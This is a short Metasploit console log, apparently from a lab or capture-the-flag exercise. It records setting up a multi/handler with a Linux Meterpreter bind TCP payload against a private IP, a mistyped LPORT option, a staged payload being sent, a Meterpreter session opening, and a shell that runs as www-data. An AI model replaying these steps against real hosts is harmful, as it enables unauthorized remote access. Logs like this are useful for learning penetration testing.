 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 10.100.0.99
rhost => 10.100.0.99
msf6 exploit(multi/handler) > set lposrt
[-] Unknown datastore option: lposrt. Did you mean LPORT?
Usage: set [options] [name] [value]

Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.

If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.

If setting a PAYLOAD, this command can take an index from `show payloads'.

OPTIONS:

    -c, --clear   Clear the values, explicitly setting to nil (default)
    -g, --global  Operate on global datastore variables
    -h, --help    Help banner.

msf6 exploit(multi/handler) > set lposrt 12345
[!] Unknown datastore option: lposrt. Did you mean LPORT?
lposrt => 12345
msf6 exploit(multi/handler) > run

[*] Started bind TCP handler against 10.100.0.99:4444
[*] Sending stage (3045380 bytes) to 10.100.0.99
[*] Meterpreter session 1 opened (172.19.67.75:39133 -> 10.100.0.99:4444) at 2023-11-19 19:10:15 +0800

meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 14614 created.
Channel 1 created.
whoami
www-data